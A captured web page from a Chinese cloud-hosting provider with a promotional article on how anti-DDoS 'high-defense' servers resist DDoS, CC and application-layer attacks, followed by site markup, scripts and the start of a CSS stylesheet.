		  																					</a>
		  																				</div>
																								  																			</div>
		  																		</div>
		  																	</div>		  																</div>
		  																<div class="header-collapse-line"></div>
		  															</li>
																			  														</ul>
		  													</div>
		  												</div>
		  											</div>
		  										</div>
		  									<div class="header-packup-container"><p class="header-packup-btn"></p></div>
		  								</div>
		  								<div class="header-mbshearch header-backdrop">
		  									<div class="header-mbshearch-innner">
		  										<form class="header-mbshearch-form"  tabindex="-1" method="get">
		  											<div class="header-mbshearch-form-row">
		  												<div><div class="header-mbshearch-input-box"><button type="submit" onclick="submitSearchF()" style="position:absolute;border: 0;background: none;width: 38px;height: 38px;z-index: 9;"><i class="fas fa-magnifying-glass"></i></button>
														<input type="text" name="s" value="" class="header-mbshearch-input" autocomplete="off"></div></div>
		  												<div><a class="header-mbshearch-cancel">取消</a></div>
		  											</div>
		  										</form>
		  										<div class="header-mbshearch-droplist show" data-clickable-asyn="true">
		  											<ul><li class="to-page"><a href="/product/index/vhost" target="_blank"><span>云</span>虚拟主机 CVH<i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  												<li class="to-page"><a href="/product/index/server" target="_blank">弹性<span>云服务器</span>ECS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  														  												<li><a href="/news/support/?kw=云服务器">云服务器</a></li>		  												<li><a href="/news/support/?kw=云虚拟主机">云虚拟主机</a></li>		  												<li><a href="/news/support/?kw=域名注册">域名注册</a></li>		  												<li><a href="/news/support/?kw=物理机">物理机</a></li></ul>
		  										</div>
		  									</div>
		  								</div>
		  							</div>
		  						</div>
		  					</div>
		  				</div>
		  			</div>
<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/news.css">
<style>.edu-news-banner { text-align: center; }</style>
    <div data-mod-name-pc="@cloud/pep-home-page/pc/index" data-mod-name-m="@cloud/pep-home-page/pc/index">
				<div class="pep-common-banner second-banner">
				
		 </div>
		         <div class="notice-detail-content">
            <div class="notice-news-break">
								<a href="https://www.xiaoyueidc.com/zixun.html">资讯首页</a>
								<i> &gt; </i>
								<a href="https://www.xiaoyueidc.com/news/index/4">互联网</a>
				<i> &gt; </i>				<span>高防服务器：真的能有效抵御攻击吗？</span>
            </div>
            <div class="notice-wrapper">
                <div class="notice-content">
                    <h1>高防服务器：真的能有效抵御攻击吗？</h1>
                    <h6><i></i>发布时间:2025-11-21 15:29</h6>
                    <h2>高防服务器：真的能有效抵御攻击吗？</h2>
<p>近年来，随着互联网的飞速发展，网络安全问题也日益严峻。黑客攻击、DDoS攻击等网络威胁时有发生，给企业的信息安全带来巨大的风险和损失。为了解决这一问题，高防服务器应运而生。那么，高防服务器究竟能否有效地抵御攻击呢？下面就为您揭开这个谜团。</p>
<h2>了解高防服务器</h2>
<p>首先，让我们来了解一下什么是高防服务器。高防服务器简单来说就是针对各种攻击方式进行了强化升级的服务器。它具备一系列的安全防护功能，比如流量清洗、攻击隔离、智能防火墙等。相比普通服务器，高防服务器在网站安全防护方面有着明显的优势。</p>
<h2>多层次的安全防护</h2>
<p>高防服务器通过多层次的安全防护策略来抵御攻击。首先，它拥有先进的流量清洗技术，能够对网站进行实时监控，检测出异常流量并进行清洗。其次，高防服务器还配备了攻击隔离功能，一旦检测到有攻击发生，会立即将被攻击的服务器隔离，避免攻击继续扩散。此外，智能防火墙也是高防服务器的一大亮点，它能够智能识别并阻止恶意访问，保护服务器和网站免受攻击。</p>
<h2>强大的抗攻击能力</h2>
<p>与普通服务器相比，高防服务器具备更强大的抗攻击能力。它采用分布式集群架构，拥有强大的计算资源和带宽支持，在面对大规模的攻击时能够保持稳定并正常运行。而且高防服务器还可以根据攻击情况智能调整防护策略，针对不同类型的攻击采取相应的应对措施。这种灵活且高效的防护机制使得高防服务器能够有效地抵御各种攻击行为。</p>
<h2>客户案例</h2>
<p>现在，让我们来看看一些高防服务器的客户案例。某电子商务企业是一家规模庞大的在线商城，每天都有大量的交易流量。然而，在最近一次促销活动中，他们遭遇了一次严重的DDoS攻击，导致网站无法正常访问。为了应对这样的威胁，他们选择了高防服务器。经过几个月的使用，他们发现高防服务器能够有效地阻止攻击流量，保证网站的正常运行。而且，高防服务器还能够根据实时的攻击情况进行智能调整，进一步提高了防护能力。</p>

<p>网络安全问题一直以来都是企业和个人关注的焦点。随着互联网的发展，网络攻击的手法也越来越复杂多样，给企业的信息安全带来了巨大威胁。为了保护企业的数据安全，高防服务器应运而生。</p>
<p>什么是高防服务器？高防服务器是一种拥有强大防御系统的服务器，能够抵御各类网络攻击，如DDoS攻击、CC攻击等。它通过分流和过滤技术，可以将攻击流量分散到不同的服务器上，从而保护服务器的正常运行。</p>
<p>那么，高防服务器真的能有效抵御攻击吗？下面我们来看看。</p>
<h2>1. 抗DDoS攻击</h2>
<p>DDoS攻击是指利用多台计算机或网络设备对目标服务器进行大流量攻击，使服务器过载而无法正常运行。高防服务器通过自动识别和过滤垃圾流量，可以有效抵御DDoS攻击。它可以根据攻击流量的特征，按照一定的规则将正常流量和攻击流量进行分流，将威胁流量转移到其他服务器上，从而保证正常用户的访问速度和稳定性。</p>
<p>2. 抗CC攻击</h2></p>
<p>CC攻击是指利用大量用户同时访问目标服务器，使服务器资源耗尽而崩溃。高防服务器具有强大的并发处理能力，能够通过限制单一IP的访问频率和连接数，有效抵御CC攻击。它可以识别并阻止恶意攻击者的请求，从而保护服务器的正常运行。</p>
<p>3. 抗应用层攻击</h2></p>
<p>应用层攻击是指利用漏洞或恶意代码攻击应用程序，使其无法正常工作。高防服务器通过内置的Web防火墙和安全检测系统，可以实时检测和拦截恶意请求和攻击代码，有效保护应用程序的安全，防止数据泄露和服务中断。</p>
<p>综上所述，高防服务器确实能够有效抵御各类攻击。它具有强大的防御系统和优秀的性能，能够保护企业的信息安全，提高服务器的稳定性和可用性。对于需要保护重要数据的企业而言，选择高防服务器是一个明智的选择。</p>
<p>如果您想了解更多关于高防服务器的信息，欢迎咨询我们的专业团队。我们将为您提供优质的服务和全方位的解决方案，帮助您构建安全可靠的网络环境。</p>
<p>请记住：网络攻击无处不在，保障信息安全是您的首要任务！选择高防服务器，让您的网络安全无忧！</p>
                </div>
				<div class="action">
				   <p class="prev">
					 				    <span class="label">上一篇：</span>
				     <a href="https://www.xiaoyueidc.com/news/detail/article/14">互联网行业最新咨询：发展现状与未来趋势</a>
					 				    </p>
				   <p class="next">
				   				   <span class="label">下一篇：</span>
				    <a href="https://www.xiaoyueidc.com/news/detail/article/3415">高防服务器：真的能有效防御网络攻击吗？</a>
									   </p>    
			  </div>
            </div>
        </div>
    </div>
		  			<div class="home-register">
		  				<div class="home-register-bg" style="background-image: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/zclbg.png?1763710196)"></div>
		  				<div class="por-container">
		  					<div class="home-register-content">
		  						<div class="home-register-text home-register-text-dark">免费试用30+款云服务产品 即刻开始您的上云之旅</div>
		  						<a class="por-btn por-btn-primary por-btn-large por-btn-xs-middle home-register-btn" href="/register" target="_blank">免费试用</a>
		  					</div>
		  				</div>
		  			</div>		  			<div data-mod-id="footer">
		  				<div class="footer" data-mod-name="footer">		  					<div class="footer-service" meta-data-adjust-app="hide">
		  						<div class="footer-service-wrapper por-container">
		  							<ul>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico0.png"></i>
		  										<h2 title="无忧退">无忧退</h2>
		  										<p title="享受1天无理由退订服务">享受1天无理由退订服务</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico1.png"></i>
		  										<h2 title="7×24小时服务">7×24小时服务</h2>
		  										<p title="多渠道服务支持">多渠道服务支持</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico2.png"></i>
		  										<h2 title="专业服务">专业服务</h2>
		  										<p title="技术工单 实时响应">技术工单 实时响应</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico3.png"></i>
		  										<h2 title="建议反馈">建议反馈</h2>
		  										<p title="您反馈 我们改进">您反馈 我们改进</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico4.png"></i>
		  										<h2 title="免费备案">免费备案</h2>
		  										<p title="全程免费协助备案">全程免费协助备案</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/botico5.png"></i>
		  										<h2 title="高性价比">高性价比</h2>
		  										<p title="优质硬件 低成本高性能">优质硬件 低成本高性能</p>
		  									</a>
		  								</li>
		  							</ul>
		  						</div>
		  					</div>		  					<div id="footer" meta-data-adjust-app="hide">
		  						<div class="footer-hots-mb">		  							<div class="footer-hots-mb-wrapper">
		  								<div class="footer-hots-mb-title">热门推荐</div>
		  								<ul>		  									<li><a target="_blank">云服务器</a></li>		  									<li><a target="_blank">云虚拟主机</a></li>		  									<li><a target="_blank">域名注册</a></li>		  									<li><a target="_blank">物理机</a></li>
		  								</ul>
		  							</div>		  						</div>
		  						<div class="footer-nav" meta-data-adjust-app="hide">
		  							<div class="footer-nav-wrapper por-container">
		  								<div class="footer-nav-content">
		  									<div class="footer-nav-submenus">
		  										<div class="footer-nav-submenus-inner">
		  											<div class="footer-nav-contact">
		  												<div class="footer-nav-contact-phone">
		  													<h2>售前咨询热线</h2>
																	  																												<a href="tel:15517637211">
		  														<i class="contact-icon lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/1618990892808034938.svg"></i>
		  														<i class="contact-icon-hover lazyload" style="background-image:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/1618990642106087579.svg)"></i>
		  														<span>15517637211</span>
		  													</a>															  
		  												</div>
		  												<ul class="footer-nav-contact-emails">		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>QQ在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes">客服-静静 9:00-19:00</a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes">1551162</a></p>
		  															</div>
		  														</div>
		  													</li>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes">客服-易大师 19:00-02:00</a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes">1101937542</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>
		  												</ul>
		  											</div>
		  											<div class="footer-nav-download"><a href="/"><i></i>下载啸月网络APP</a></div>
		  											<p class="footer-nav-contact-title">关注我们</p>
		  											<dl class="footer-nav-about">
		  												<dt>关注啸月网络</dt>
		  												<dd><a class="footer-nav-submenus-link weixin-sh">
		  														<i class="svgicon" svg-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/wx.svg"></i>
		  														<p>啸月网络微信</p>
		  														<div class="footer-nav-submenus-qr qr-wechat"><span style="background:url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/gzh.png?1763710196);background-size: cover;"></span><p>扫描二维码关注公众号</p></div>
		  													</a></dd>
		  												<dd><a class="footer-nav-submenus-link" href="http://qm.qq.com/cgi-bin/qm/qr?_wv=1027&k=04dcj9CEE5taBHmoC_pNTZI0AqARy5vG&authKey=pfHCTHJ2A%2By2fYN7qmtHZtrCPG0Scx26lSWFY8c%2Bf6biPcbtn88Ye%2FZcK0KWnxPQ&noverify=0&group_code=897657960" target="_blank">
		  														<i class="svgicon" svg-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/qq.svg"></i>
		  														<p>啸月网络QQ群</p>
		  														<div class="footer-nav-submenus-qr qr-weibo" href="http://qm.qq.com/cgi-bin/qm/qr?_wv=1027&k=04dcj9CEE5taBHmoC_pNTZI0AqARy5vG&authKey=pfHCTHJ2A%2By2fYN7qmtHZtrCPG0Scx26lSWFY8c%2Bf6biPcbtn88Ye%2FZcK0KWnxPQ&noverify=0&group_code=897657960" target="_blank"><span style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/shqewm.png?1763710196);background-size: cover;"></span><p>扫描二维码加入售后群</p></div>
		  													</a></dd>
		  												<dd class="footer-nav-about-dd-app"><a class="footer-nav-submenus-link hover" href="https://www.xiaoyueidc.com/" target="_blank">
		  														<i class="svgicon" svg-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/app.svg"></i>
		  														<p>啸月网络app</p>
		  														<div class="footer-nav-submenus-qr qr-app"> <span style="background: url(https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/appxz.png?1763710196);background-size: cover;"></span><p>访问啸月网络移动端</p></div>
		  													</a></dd>
		  											</dl>
																																							<a href="tel:15517637211" class="footer-nav-contact-icon"><i class="lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/call.svg"></i>售前咨询：<em>15517637211</em></a>
																										
		  											<ul class="footer-law-mb">		  											<div class="wx-pop-wrapper">
		  												<div class="wx-pop">
		  													<img class="dbl-lazy loaded lazyload" data-src="https://www.xiaoyueidc.com/skin/ZdsjuK1/img/up/gzh.png?1763710196)">
		  													<p class="wx-info">长按/截图保存，微信识别二维码<br>或者关注公众号“啸月网络”</p>
		  												</div>
		  											</div>
		  										</div>
		  									</div>
		  									<div class="footer-nav-menus">		  										<dl><dt>关于我们</dt><dd>
		  											<a class="footer-link" href="/about.html" target="_self">了解啸月网络</a></dd><dd>
		  											<a class="footer-link" href="/zizhi.html" target="_self">资质荣誉</a></dd><dd>
		  											<a class="footer-link" href="/news/index" target="_self">服务公告</a></dd><dd>
		  											<a class="footer-link" href="/links.html" target="_self">友情链接</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">联系我们</a></dd><dd>
		  											<a class="footer-link" href="/zixun.html" target="_self">行业资讯</a></dd></dl>		  										<dl><dt>服务协议</dt><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">信息安全规则总则</a></dd><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">法律声明</a></dd><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">云服务器服务协议</a></dd><dd>
		  											<a class="footer-link" href="/page/index/term" target="_self">啸月网络服务协议</a></dd><dd>
		  											<a class="footer-link" href="/support.html#part2" target="_self">故障赔偿</a></dd><dd>
		  											<a class="footer-link" href="/support.html" target="_self">服务保障</a></dd></dl>		  										<dl><dt>热门产品</dt><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=3" target="_self">高频云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=2" target="_self">香港云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=6" target="_self">内蒙BGP云服务器</a></dd><dd>
		  											<a class="footer-link" href="/product/index/vhost" target="_self">云虚拟主机</a></dd><dd>
		  											<a class="footer-link" href="/host/purchase" target="_self">物理服务器</a></dd><dd>
		  											<a class="footer-link" href="/domain/index" target="_self">域名注册</a></dd></dl>		  										<dl><dt>帮助与支持</dt><dd>
		  											<a class="footer-link" href="/member/worksystem?id=add" target="_self">在线工单</a></dd><dd>
		  											<a class="footer-link" href="/help.html" target="_self">文档中心</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">售前咨询</a></dd><dd>
		  											<a class="footer-link" href="/member/" target="_self">管理控制台</a></dd><dd>
		  											<a class="footer-link" href="/member/cost" target="_self">财务信息</a></dd><dd>
		  											<a class="footer-link" href="/news/support/13" target="_self">云服务器常见问题</a></dd></dl>		  										<dl><dt>友情链接</dt><dd>
		  											<a class="footer-link" href="/news/index/7" target="_self">云计算资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/8" target="_self">互联网资讯</a></dd><dd>
		  											<a class="footer-link" href="https://www.ip138.com/" target="_self">IP地址查询网</a></dd><dd>
		  											<a class="footer-link" href="/news/index/10" target="_self">游戏资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/6" target="_self">最新动态</a></dd><dd>
		  											<a class="footer-link" href="/activity/index/advert_index" target="_self">最新活动</a></dd></dl>
		  									</div>
		  								</div>
		  							</div>
		  						</div>		  						<div class="footer-copyright-container">
		  							<div class="footer-copyright-wrapper por-container">		  								<div class="footer-copyright"><span>Copyright © 2020-2023 啸月网络 版权所有. All Rights Reserved</span><span>《中华人民共和国增值电信业务经营许可证》 云牌照/IDC/ISP：B1-20234276</span></div>
		  								<div class="footer-record"><span class="footer-link"><img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">豫ICP备2023009622号</a></span>		  									<span class="footer-link"><img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41170202000499" rel="nofollow">豫公网安备豫公网安备41170202000499号</a></span>		  									<span class="footer-link"><img src="/home/img/icp.png">统一社会信用代码： <a  href="https://www.gsxt.gov.cn/index.html"   target="_blank"> 91411700MACFGEKT25</a></span>		  									<span><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7c62eb381721d331c112b41815a6b07f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span>		  								</div>
		  							</div>
		  						</div>
		  
		  					    <div class="float-sidebar last show-totop" data-mod-id="allSet[0]" data-mod-name="child-component" qrcode="false" bi_parent_name="floatSidebar" meta-data-adjust-app="hide" range="default" match="include" style="visibility: visible;">
		  					      
		  					      <ul class="float-bar-nav">
		  					        <li class="item tel">
		  					          <div class="phone-icon">
		  					            <i class="fas fa-headphones-simple"></i>
		  					          </div>
		  					          <div class="sub-nav-layer">
		  					            <div class="sub-nav-main">
																				 		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">QQ</p>
											  		  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes" target="_blank">客服-静静 9:00-19:00
		  					                    <span>Q:1551162</span></a>
														  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes" target="_blank">客服-易大师 19:00-02:00
		  					                    <span>Q:1101937542</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=3&uin=1551162&site=qq&menu=yes" target="_blank">客服-静静 9:00-19:00
		  					                  <span>Q:1551162</span></a>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=3&uin=1101937542&site=qq&menu=yes" target="_blank">客服-易大师 19:00-02:00
		  					                  <span>Q:1101937542</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <a class="smartQA">
		  					                  <span class="icons-float-bar f3"></span>
		  					                  <p class="title">服务热线</p>
		  					                  <p class="info">
		  					                    <span style="font-size:18px;font-weight:700;">
																								 <a href="tel:15517637211">售前热线：15517637211</a><br>												 												 												
												</span></p>
		  					                </a>
		  					              </div>
		  					              <div class="sub-inner inner">
		  					                <a class="feedback" href="/member/worksystem?id=add" target="_blank">
		  					                  <span class="icons-float-bar f4"></span>
		  					                  <p class="title">建议反馈</p>
		  					                  <p class="info">
		  					                    <span>您的每一条建议声音，我们都认真对待</span></p>
		  					                </a>
		  					              </div>
		  					            </div>
		  					          </div>
		  					        </li>
		  					        <li class="item to-top-btn">
		  					          <a href="#toTop">
		  					            <i class="fas fa-arrow-up-from-bracket"></i>
		  					          </a>
		  					        </li>
		  					      </ul>
		  					     </div>
		  					</div>
		  				</div>
		  			</div>
		  		</div>
				<script type="text/javascript">
				function submitSearchForm() {
					    var kw = $("input[name='kw']").val();
					    if(kw==""||kw==null||kw==undefined){
					        layer.msg('请输入要搜索的问题')
					        return false;
					    }else{
					    var url = "https://www.xiaoyueidc.com/news/support/";
					    location.href = url+'?kw='+kw;
						}
					}
					$(document).keydown(function(event){
					        if(event.keyCode==13){
					            submitSearchForm();
					        }
					    });
				function submitSearchF() {
					    var s = $("input[name='s']").val();
					    if(s==""||s==null||s==undefined){
					        layer.msg('请输入要搜索的问题')
					        return false;
					    }else{
					    var url = "https://www.xiaoyueidc.com/news/support/";
					    location.href = url+'?kw='+s;
						}
					}
					$(document).keydown(function(event){
					        if(event.keyCode==13){
					            submitSearchF();
					        }
					    });
				</script>
		<script type="text/javascript">
			$.post(get_data_url + 'get_user_info', '', function(response) {
				if (response.verify == 1) {
					var user_type_name = response.user_type == 2 ? '已企业认证' : '已个人认证';
					$('.header-icon-verification').remove();
					$('.header-icon-verification-on').show();
					$('.header-verification').addClass('active').find('p').addClass('state-active').html(user_type_name);
				} else {
					$('.header-icon-verification-on').remove();
					$('.header-icon-verification').show();
					$('.header-verification').find('p').addClass('state-unactive');
				}
				$('.userye').html("￥" + response.money);
			}, 'json');
		</script>
				
		<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/index.js"></script>
		<script type="text/javascript" src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/loader.js"></script>
		<iframe name="iframeNew" style="display:none;"></iframe>
		<div style="display:none"></div>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xiaoyueidc.com/welcome/get_data/get_user_info
body_size: 14
content:
{"verify":0}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://api.zdsju.com/update.php?a=json_check&cp=2&u=www.xiaoyueidc.com
body_size: 37
content:
{"code":"0","msg":"\u606d\u559c\u60a8\uff01\u6b63\u7248\u5df2\u6388\u6743","domain":"xiaoyueidc.com","domain_ip":"127.0.0.1","domain_time":"4849171200","domain_times":"1767801600"}

--- FILE ---
content_type: text/css
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/css/global.css
body_size: 23570
content:
@charset "utf-8";

button,
hr {
	overflow: visible;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre,
textarea {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0;
}

button,
select {
	text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px;
}

input {
	line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
	box-sizing: border-box;
	padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
	height: auto;
}

input[type='search'] {
	-webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	color: inherit;
	padding: 0;
}

optgroup {
	font-weight: 700;
}

a {
	outline: none;
}

a:active {
	star: expression(this.onfocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row::before,
.AGrid-row::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.AGrid-row::after {
	clear: both;
}

.AGrid-row {
	zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^='col-'],
.gap .AGrid-row.no-gap [class^='col-'] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^='col-'],
.no-gap .AGrid-row.gap [class^='col-'] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^='col-'],
	.no-gap .AGrid-row.gap [class^='col-'] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
	position: relative;
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12 {
	float: left;
}

.col-mb-1 {
	width: 8.33333333%;
}

.col-mb-2 {
	width: 16.66666667%;
}

.col-mb-3 {
	width: 25%;
}

.col-mb-4 {
	width: 33.33333333%;
}

.col-mb-5 {
	width: 41.66666667%;
}

.col-mb-6 {
	width: 50%;
}

.col-mb-7 {
	width: 58.33333333%;
}

.col-mb-8 {
	width: 66.66666667%;
}

.col-mb-9 {
	width: 75%;
}

.col-mb-10 {
	width: 83.33333333%;
}

.col-mb-11 {
	width: 91.66666667%;
}

.col-mb-12 {
	width: 100%;
}

@media (min-width:768px) {

	.col-pd-1,
	.col-pd-2,
	.col-pd-3,
	.col-pd-4,
	.col-pd-5,
	.col-pd-6,
	.col-pd-7,
	.col-pd-8,
	.col-pd-9,
	.col-pd-10,
	.col-pd-11,
	.col-pd-12 {
		float: left;
	}

	.col-pd-1 {
		width: 8.33333333%;
	}

	.col-pd-2 {
		width: 16.66666667%;
	}

	.col-pd-3 {
		width: 25%;
	}

	.col-pd-4 {
		width: 33.33333333%;
	}

	.col-pd-5 {
		width: 41.66666667%;
	}

	.col-pd-6 {
		width: 50%;
	}

	.col-pd-7 {
		width: 58.33333333%;
	}

	.col-pd-8 {
		width: 66.66666667%;
	}

	.col-pd-9 {
		width: 75%;
	}

	.col-pd-10 {
		width: 83.33333333%;
	}

	.col-pd-11 {
		width: 91.66666667%;
	}

	.col-pd-12 {
		width: 100%;
	}
}

@media (min-width:1024px) {

	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12 {
		float: left;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-12 {
		width: 100%;
	}
}

@media (min-width:1280px) {

	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12 {
		float: left;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-8 {
